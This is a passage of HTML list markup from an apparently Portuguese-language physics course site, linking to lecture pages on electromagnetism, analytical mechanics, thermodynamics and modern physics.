                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
